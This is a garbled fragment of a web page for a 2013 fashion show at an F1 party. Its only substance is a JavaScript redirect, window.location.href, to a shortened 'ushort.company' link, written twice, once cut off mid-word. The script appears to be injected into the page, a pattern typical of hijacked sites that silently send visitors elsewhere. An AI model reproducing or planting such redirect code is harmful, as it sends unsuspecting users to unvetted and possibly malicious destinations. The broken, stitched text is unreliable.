
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ZARDOZE Fashion Show at Zafferano F1 Party 2013
September 25, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";